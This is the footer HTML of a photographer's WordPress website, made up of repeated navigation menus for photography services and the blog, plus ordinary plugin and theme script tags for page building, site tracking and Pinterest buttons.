      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697a76aaef5a0"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697a76aaef5be"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697a76aaef5d7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697a76aaef5cb"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697a76aaef5e5"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
